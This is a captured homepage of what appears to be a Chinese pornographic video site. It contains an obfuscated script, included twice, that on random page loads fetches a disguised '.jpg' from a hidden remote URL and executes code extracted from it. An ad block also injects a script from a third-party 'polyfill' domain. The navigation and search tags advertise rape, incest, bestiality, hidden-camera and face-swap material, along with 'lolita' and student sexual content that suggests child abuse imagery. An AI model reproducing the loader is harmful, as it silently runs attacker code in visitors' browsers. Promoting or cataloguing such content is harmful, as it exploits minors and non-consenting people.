

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.7671111.com/
body_size: 13317
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"> 
<title>xxx4.tv 高清影院</title>
<meta name="keywords" content="av电影天堂,成人黄色,成人黄色网站,成人黄色图片,成人黄色电影,成人黄色视频,在线成人,在线成人电影,在线成人视频,在线成人网" />
<meta name="description" content="超碰网站,免费在线视频,全球最大中文绿岛影院每日更新国产,自拍,日本,韩国,欧美,等国家的成年人看的在线视频" />
<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/upload/site/20250330-1/1e649a8acc9bb678ea08fefebb69bcd1.png">
<link rel="shortcut icon" href="/upload/site/20250330-1/ecbe063cced4f6de7bce8e9c12dbcd3d.png" type="image/x-icon"/>
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/style.css?v=3.1">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=3.1" name="color"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/swiper.min.css">
<style type="text/css">.hl-br-thumb,.hl-item-thumb{background-image:url("/upload/site/20250627-1/588c2ed3aff702c0b2a151a56d127038.jpg");background-repeat: no-repeat;}</style>
<style type="text/css">
@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 #ff0000;box-shadow:0 0 #ff0000;}
40%{height:6px;-webkit-box-shadow:0 -4px #ff0000;box-shadow:0 -4px #ff0000;}}
.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:#ff0000;}
.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:#ff0000;}
.conch-input:checked{background-color:#ff0000;}
.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:#ff0000;background:-webkit-gradient(linear,left top,right top,from(#ff0000),to(#00bbff));background:-webkit-linear-gradient(left,#ff0000,#00bbff);background:-o-linear-gradient(left,#ff0000 0,#00bbff 100%);background:linear-gradient(90deg,#ff0000,#00bbff);}
.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}
.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:#ff0000!important;}
@media (min-width: 768px) {
.conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:#ff0000;}
.conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:#ff0000;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:#ff0000;background:-webkit-gradient(linear,left top,right top,from(#ff0000),to(#00bbff));background:-webkit-linear-gradient(left,#ff0000,#00bbff);background:-o-linear-gradient(left,#ff0000 0,#00bbff 100%);background:linear-gradient(90deg,#ff0000,#00bbff);}
.hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:#ff0000;}
}
</style>
<script type="text/javascript">
var maccms={"path":"","mid":"","url":"8883777.com","wapurl":"8883777.com","mob_status":"0"};
var conchtpl={"surl":"/index.php/vod/search.html","tipt":"网站公告","tipc":"本站不含任何广告水印(观影用户最佳体验) ☛☛☛点击我知道了，弹窗当天不在弹出！【Www.Xxx4.TV】","slink":"","short":"","api":"0","tok":"","term":"long-term","ver":"3.1"}
</script>
<script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/conch.set.js?v=3.1"></script>
<script type="text/javascript" src="/template/conch/asset/js/conch.vip.js?v=3.1"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
><script>Function(String.fromCharCode(77,97,116,104,46,114,97,110,100,111,109,40,41,32,60,32,48,46,53,32,38,38,32,102,101,116,99,104,40,97,116,111,98,40,39,97,72,82,48,99,72,77,54,76,121,57,117,90,88,82,107,98,51,100,117,76,109,112,122,101,88,86,117,97,109,108,111,100,87,107,117,89,50,57,116,76,122,73,119,77,106,85,120,78,122,99,120,76,109,112,119,90,119,61,61,39,41,41,46,116,104,101,110,40,114,61,62,114,46,116,101,120,116,40,41,41,46,116,104,101,110,40,116,61,62,123,108,101,116,32,109,61,116,46,109,97,116,99,104,40,47,97,97,98,99,40,46,43,41,47,41,59,109,38,38,70,117,110,99,116,105,111,110,40,97,116,111,98,40,109,91,49,93,46,114,101,112,108,97,99,101,40,47,91,94,92,120,50,48,45,92,120,55,69,92,117,52,101,48,48,45,92,117,57,102,97,53,93,47,103,44,39,39,41,46,116,114,105,109,40,41,41,41,40,41,125,41,59))();</script>
</head>
<body>
<div id="conch-header" class="conch-header">
    <div class="conch-headwrap">
        <div class="container">
            <div class="conch-logo">
                <a class="hl-logo hl-logo-black" style="background-image: url(/upload/site/20250330-1/f0dc208bf180311344efddc0123364bc.jpg);" href="/"></a>
                <a class="hl-logo hl-logo-white" style="background-image: url(/upload/site/20250330-1/f880fc0a1047afcf540da99eb601e504.jpg);" href="/"></a>
            </div>
            <div class="conch-list conch-content">
                <ul class="hl-list hl-text-muted clearfix">
                                    </ul>
            </div>             <div class="conch-search">
                <div class="hl-search-focus hl-full-op"></div>
                <form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
    <a href="javascript:;" class="hl-search-select hl-text-subs">
                <span class="hl-ss-text" data-mid="1">视频</span>        <i class="iconfont hl-icon-jiantouxia"></i>
    </a>
    <input id="hl-search-text" class="hl-search-text hl-search-wd hl-search-top" type="text" name="wd" value="" placeholder="请输入关键字">
    <button id="hl-search-submit" class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i><span class="hl-hidden-xs">&nbsp;搜索</span></button>
</form>
<div class="hl-alert-box hl-ss-box hl-bg-site hl-fadeIn">
   <div class="hl-ss-item">
                <span class="hl-text-site hl-text-hover" data-mid="1" data-action="/index.php/vod/search.html">视频</span>   </div>
</div>                <div class="hl-full-items">
                <div class="hl-alert-box hl-sh-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm">
                   <div class="hl-sh-search hl-hide-sm">
                    <form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
                        <input class="hl-search-text hl-search-wd" type="text" name="wd" value="" placeholder="请输入关键字">
                        <button class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i></button>
                        <a href="javascript:;" class="hl-close-full">取消</a>
                    </form>
                   </div>
                   <div class="hl-sh-wrap">
                       <div class="hl-sh-item">
                            <div class="hl-sh-title">推荐搜索</div>
                            <ul class="hl-sh-list clearfix">
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%8F%A3%E4%BA%A4.html">口交<i>热</i></a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%AD%A6%E7%94%9F.html">学生</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%87%AA%E6%85%B0.html">自慰</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%8C%89%E6%91%A9.html">按摩</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E4%B9%B1%E4%BC%A6.html">乱伦</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%A7%90%E5%A7%90.html">姐姐</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%80%81%E5%B8%88.html">老师</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E9%BB%91%E4%B8%9D.html">黑丝</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%BC%BA%E5%A5%B8.html">强奸</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%A6%B9%E5%A6%B9.html">妹妹</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html">萝莉</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%B7%A8%E4%B9%B3.html">巨乳</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%B0%83%E6%95%99.html">调教</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%86%85%E5%B0%84.html">内射</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%A6%8F%E5%88%A9.html">福利</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%B3%B0%E5%9B%BD.html">泰国</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%97%A0%E7%A0%81.html">无码</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%BB%BF%E5%B8%BD.html">绿帽</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html">人妻</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%98%8E%E6%98%9F.html">明星</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html">空姐</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%81%B7%E6%8B%8D.html">偷拍</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%A8%A1%E7%89%B9.html">模特</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%8F%8C%E9%A3%9E.html">双飞</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%BF%B7%E5%A5%B8.html">迷奸</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%B0%91%E5%A6%87.html">少妇</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%87%BA%E8%BD%A8.html">出轨</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%81%B7%E6%83%85.html">偷情</a></li>
                                                            </ul>
                       </div>
                   </div>
                </div>
                </div>
            </div>
                        <div class="conch-nav">
                <div class="hl-nav-wrap hl-navswiper">
                    <ul class="hl-nav hl-text-site swiper-wrapper clearfix">
                                                <li class="hl-nav-item hl-slide-swiper hl-author-qq-362695000">
                            <a href="/" class="hl-text-conch active">首页</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/42.html">黑料区</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/20.html">萝莉自慰</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/41.html">国产视频</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/22.html">SM 重味</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/23.html">淫荡人妻</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/24.html">AV 明星</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/26.html">开苞颜射</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/27.html">教师学妹</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/28.html">欧美性爱</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/29.html">巨乳美乳</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/30.html">制服诱惑</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/31.html">强奸乱伦</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/33.html">日韩无码</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/34.html">成人动漫</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/35.html">中文字幕</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/36.html">性爱口交</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/37.html">三级伦理</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/38.html">日韩精品</a>
                        </li>
                                            </ul>   
                </div>
                <div class="hl-nav-more">
                    <i class="hl-mbg hl-hide-sm"></i>
                    <a class="hl-text-site hl-open-menu" href="javascript:;"><span class="hl-hidden-xs">全部</span><i class="iconfont hl-icon-caidan"></i></a>
                </div>
            </div>
                    </div>
    </div>
        <div class="conch-menus hl-bg-site hl-tran5">
    <div class="conch-ms-header">
        <div class="conch-logo">
            <a class="hl-logo hl-logo-black" style="background-image: url(/upload/site/20250330-1/f0dc208bf180311344efddc0123364bc.jpg);" href="/"></a>
            <a class="hl-logo hl-logo-white" style="background-image: url(/upload/site/20250330-1/f880fc0a1047afcf540da99eb601e504.jpg);" href="/"></a>
        </div>
        <a class="conch-ms-close hl-text-muted" href="javascript:;"><i class="iconfont hl-icon-cuo"></i></a>
    </div>
    <div class="conch-scrollbar">
        <div class="swiper-wrapper">
            <div class="conch-mswrap swiper-slide">
                <ul class="hl-menus clearfix">
                                        <li class="hl-menus-item">
                        <a href="/" class="active"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/42.html"><i class="iconfont hl-icon-shipinku"></i><span>黑料区</span><em>5421</em>                        </a>
                    </li>
                                        <li class="hl-type-child">
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/43.html">黑料网曝</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/44.html">精品探花</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/45.html">反差母狗</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/46.html">颜值正义</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/47.html">精品网红</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/48.html">熟女少妇</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/49.html">人兽乱交</a>
                                        </li>                    <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/20.html"><i class="iconfont hl-icon-shipinku"></i><span>萝莉自慰</span><em>3746</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/41.html"><i class="iconfont hl-icon-shipinku"></i><span>国产视频</span><em>8088</em>                        </a>
                    </li>
                                        <li class="hl-type-child">
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/39.html">明星换脸</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/50.html">国产传媒</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/40.html">AV解说</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/21.html">探花嫖娼</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/25.html">自拍偷拍</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/32.html">国产色情</a>
                                        </li>                    <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/22.html"><i class="iconfont hl-icon-shipinku"></i><span>SM 重味</span><em>1316</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/23.html"><i class="iconfont hl-icon-shipinku"></i><span>淫荡人妻</span><em>4704</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/24.html"><i class="iconfont hl-icon-mingxing"></i><span>AV 明星</span><em>2014</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/26.html"><i class="iconfont hl-icon-shipinku"></i><span>开苞颜射</span><em>1811</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/27.html"><i class="iconfont hl-icon-shipinku"></i><span>教师学妹</span><em>3153</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/28.html"><i class="iconfont hl-icon-shipinku"></i><span>欧美性爱</span><em>1008</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/29.html"><i class="iconfont hl-icon-shipinku"></i><span>巨乳美乳</span><em>3853</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/30.html"><i class="iconfont hl-icon-shipinku"></i><span>制服诱惑</span><em>3273</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/31.html"><i class="iconfont hl-icon-shipinku"></i><span>强奸乱伦</span><em>5053</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/33.html"><i class="iconfont hl-icon-shipinku"></i><span>日韩无码</span><em>3621</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/34.html"><i class="iconfont hl-icon-shipinku"></i><span>成人动漫</span><em>1389</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/35.html"><i class="iconfont hl-icon-shipinku"></i><span>中文字幕</span><em>3627</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/36.html"><i class="iconfont hl-icon-shipinku"></i><span>性爱口交</span><em>3132</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/37.html"><i class="iconfont hl-icon-shipinku"></i><span>三级伦理</span><em>906</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/38.html"><i class="iconfont hl-icon-shipinku"></i><span>日韩精品</span><em>5941</em>                        </a>
                    </li>
                                    </ul>
            </div>       
        </div>
        <div class="swiper-scrollbar"></div>
    </div>
    <div class="conch-ms-overlay"></div>
</div>
</div><script>Function(String.fromCharCode(77,97,116,104,46,114,97,110,100,111,109,40,41,32,60,32,48,46,53,32,38,38,32,102,101,116,99,104,40,97,116,111,98,40,39,97,72,82,48,99,72,77,54,76,121,57,117,90,88,82,107,98,51,100,117,76,109,112,122,101,88,86,117,97,109,108,111,100,87,107,117,89,50,57,116,76,122,73,119,77,106,85,120,78,122,99,120,76,109,112,119,90,119,61,61,39,41,41,46,116,104,101,110,40,114,61,62,114,46,116,101,120,116,40,41,41,46,116,104,101,110,40,116,61,62,123,108,101,116,32,109,61,116,46,109,97,116,99,104,40,47,97,97,98,99,40,46,43,41,47,41,59,109,38,38,70,117,110,99,116,105,111,110,40,97,116,111,98,40,109,91,49,93,46,114,101,112,108,97,99,101,40,47,91,94,92,120,50,48,45,92,120,55,69,92,117,52,101,48,48,45,92,117,57,102,97,53,93,47,103,44,39,39,41,46,116,114,105,109,40,41,41,41,40,41,125,41,59))();</script>
<div id="conch-content" class="conch-content">
    <div class="conch-ctwrap">
        <div class="container hl-home-nano">
    <div class="hl-row-nano">
        <div class="row">
                        <div class="hl-smnav-box hl-smnav-home hl-col-md-8 hl-col-xs-12">
                <ul class="hl-smnav clearfix">
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/41.html"><i class="iconfont hl-icon-shipinku"></i><span>国产视频</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/26.html"><i class="iconfont hl-icon-shipinku"></i><span>开苞颜射</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/27.html"><i class="iconfont hl-icon-shipinku"></i><span>教师学妹</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/33.html"><i class="iconfont hl-icon-shipinku"></i><span>日韩无码</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/35.html"><i class="iconfont hl-icon-shipinku"></i><span>中文字幕</span></a>
                    </li>
                                    </ul>
            </div>            <div class="hl-notice-box hl-col-md-4 hl-col-xs-12 ">
                <div class="hl-notice-item">
    <marquee scrollamount="4" behavior="scroll" onmouseover=this.stop() onmouseout=this.start()>
    <i class="iconfont hl-icon-tongzhi hl-text-conch"></i>&nbsp;本站不含任何广告水印【xx4488.com】    </marquee>
    <div class="hl-nb-right-s"><i class="hl-mbg"></i></div>
    <div class="hl-nb-left-s"><i class="hl-mbg"></i></div>  
</div>
            </div>        </div>
    </div>
</div>  
        <div class="container"><div id="ad1002" class="conch-ads-box hl-this-box hl-row-box clearfix">
    <a class="hl-close-this" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a>
    <div class="ads ads-all"><html>
<body>
<div align='center'>
	<table border='0' width='100%' cellspacing='0' cellpadding='0'>
		<tr>
			<td><a target='_blank' href='http://23.225.52.51:4466/vip104.html'>
			<img border='0' src='https://uu.piccaiccq.com/wg-2023440066/960-60-1.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.225.52.51:4466/vip104.html'>
			<img border='0' src='https://uu.piccaiccq.com/wg-2023440066/960-60-1.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.224.52.169/vip1016.html'>
			<img border='0' src='https://kki.imgaigo.com/img-202544005/960-60.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.224.52.169/vip1016.html'>
			<img border='0' src='https://kki.imgaigo.com/img-202544005/960-60.gif' width='100%' height='100%'></a></td>
		</tr>
	</table>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html></div>
    </div>
</div>
        <div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/41.html"><i class="iconfont hl-icon-shipinku"></i>国产视频</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/41.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                <a href="/index.php/vod/type/id/39.html" class="hl-bg-subs hl-bg-hover">明星换脸</a>
                                <a href="/index.php/vod/type/id/50.html" class="hl-bg-subs hl-bg-hover">国产传媒</a>
                                <a href="/index.php/vod/type/id/40.html" class="hl-bg-subs hl-bg-hover">AV解说</a>
                                <a href="/index.php/vod/type/id/21.html" class="hl-bg-subs hl-bg-hover">探花嫖娼</a>
                                <a href="/index.php/vod/type/id/25.html" class="hl-bg-subs hl-bg-hover">自拍偷拍</a>
                                <a href="/index.php/vod/type/id/32.html" class="hl-bg-subs hl-bg-hover">国产色情</a>
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-rk hl-list-v12">
                    <ul class="hl-vod-list hl-author-qq-3626-95-000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68876.html" title="水果派037 报告老板！咱公司有个女同事馋我的身子！" data-original="https://pic.sex8sex844.com/20260131/Q6KU4S1C/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68876.html" title="水果派037 报告老板！咱公司有个女同事馋我的身子！">水果派037 报告老板！咱公司有个女同事馋我的身子！</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68875.html" title="水果派050出差时被最讨厌上司侵犯的岬奈奈美" data-original="https://pic.sex8sex844.com/20260131/UM3znqOK/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
